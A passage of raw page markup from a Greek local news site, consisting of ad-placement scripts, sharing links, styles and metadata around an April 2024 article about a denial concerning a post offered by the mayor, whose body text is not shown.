		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F04%2F%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2588%25ce%25b5%25cf%2585%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b1%25cf%2585%25ce%25bb%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25cf%258c%25cf%2584%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%25cf%2582%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%94%CE%B9%CE%AC%CF%88%CE%B5%CF%85%CF%83%CE%B7+%CE%A4%CE%B1%CF%85%CE%BB%CE%AC%CF%81%CE%B9%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B8%CE%AD%CF%83%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%99.+%CE%9C%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BA%CE%BF%CF%8D%CE%BA%CE%BF&url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F04%2F%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2588%25ce%25b5%25cf%2585%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b1%25cf%2585%25ce%25bb%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25cf%258c%25cf%2584%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%25cf%2582%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg&description=%CE%94%CE%B9%CE%AC%CF%88%CE%B5%CF%85%CF%83%CE%B7+%CE%A4%CE%B1%CF%85%CE%BB%CE%AC%CF%81%CE%B9%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B8%CE%AD%CF%83%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%99.+%CE%9C%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BA%CE%BF%CF%8D%CE%BA%CE%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%94%CE%B9%CE%AC%CF%88%CE%B5%CF%85%CF%83%CE%B7+%CE%A4%CE%B1%CF%85%CE%BB%CE%AC%CF%81%CE%B9%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B8%CE%AD%CF%83%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%99.+%CE%9C%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BA%CE%BF%CF%8D%CE%BA%CE%BF %0A%0A https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2024/04/%cf%83%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bd%cf%8c%cf%84%ce%b9%ce%bf-%ce%b1%ce%b9%ce%b3%ce%b1%ce%af%ce%bf-2021-2027%ce%b7-%ce%ba%ce%b1%cf%84%ce%b1%cf%83/">Στο Πρόγραμμα «Νότιο Αιγαίο 2021-2027»η Κατασκευή δεξαμενής ύδρευσης στην Καρδάμαινα και η Αντικατάσταση δικτύου διανομής νερού πόλης Κω δημόσιας δαπάνης 1.410.240 €</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2024/04/%ce%bf%ce%b9-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%ce%b9-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%ce%b9-%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84/">Οι ενδιαφερόμενοι υποψήφιοι Διοικητές για το Νοσοκομείο Καλύμνου.</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2024-04-02T08:49:35+02:00"><meta itemprop="dateModified" content="2024-04-02T08:49:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg"><meta itemprop="width" content="842"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-127267","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33265";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8317";
tdBlocksArray.push(block_tdi_26);
